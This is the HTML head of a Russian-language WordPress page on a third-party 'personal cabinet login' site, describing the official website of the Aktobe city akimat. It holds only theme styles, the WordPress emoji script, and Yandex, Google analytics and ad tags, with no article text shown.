

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kz.vhod-cabinet.online/aktobe-gov-kz/
body_size: 22514
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>«AKTOBE GOV KZ» | Официальный сайт Акимата города Актобе</title>
	<meta name="description" content="Официальный сайт Акимата города Актобе. Просмотр номера очереди на получение земельных участков. График приема граждан.Избирательные участки, Изменения в законодательстве" />
	<link rel="canonical" href="https://kz.vhod-cabinet.online/aktobe-gov-kz/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="«AKTOBE GOV KZ» | Официальный сайт Акимата города Актобе" />
	<meta property="og:description" content="Официальный сайт Акимата города Актобе. Просмотр номера очереди на получение земельных участков. График приема граждан.Избирательные участки, Изменения в законодательстве" />
	<meta property="og:url" content="https://kz.vhod-cabinet.online/aktobe-gov-kz/" />
	<meta property="og:site_name" content="Вход в личный кабинет" />
	<meta property="article:published_time" content="2019-09-29T06:21:36+00:00" />
	<meta property="article:modified_time" content="2019-09-29T06:24:49+00:00" />
	<meta property="og:image" content="https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/akimat-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adminkzcabinet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="adminkzcabinet" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kz.vhod-cabinet.online\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kz.vhod-cabinet.online/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://kz.vhod-cabinet.online/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://kz.vhod-cabinet.online/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://kz.vhod-cabinet.online/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kz.vhod-cabinet.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Faktobe-gov-kz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kz.vhod-cabinet.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkz.vhod-cabinet.online%2Faktobe-gov-kz%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- HFCM by 99 Robots - Snippet # 1: Метрика -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96246003, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96246003" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Серч консоль -->
<meta name="google-site-verification" content="GZU26zIE9W6T4M46f7QDen0uBHSDFPOngSsmbfOHHus" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Фавиконка -->
<link rel="icon" href="https://kz.vhod-cabinet.online/favicon.ico" type="image/x-icon">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Гугл Аналитика -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYQ4PBYWJG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VYQ4PBYWJG');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Adsens -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4154933530684026"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Вебмастер -->
<meta name="yandex-verification" content="bde86877572f1606" />

<!-- /end HFCM by 99 Robots -->
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#913b01}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f176"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#dd3333}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#dd3333}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#dd3333}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0b0133}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#1e73be}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0851af}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#1e73be}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://kz.vhod-cabinet.online/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://kz.vhod-cabinet.online/wp-content/uploads/2019/09/akimat-1.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #93aabf; }
</style>
			<style type="text/css" id="wp-custom-css">
			.reklamblok{
	size:250px;
}



		</style>
		<!--noptimize--><script type="text/javascript" data-noptimize="">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"true","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/kz.vhod-cabinet.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html,body{overflow-x:hidden}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:50px;height:50px;background:#12378e;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(50px / 2);height:5px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#12378e;line-height:50px;height:50px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:all 300ms ease;position:fixed;min-width:250px;min-width:150px;min-height:150px;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}
[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}
[data-{{type}}="outgoing"].{{show}}{opacity:1;min-width:0;min-height:0;pointer-events:all}
[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->


<!--noptimize-->
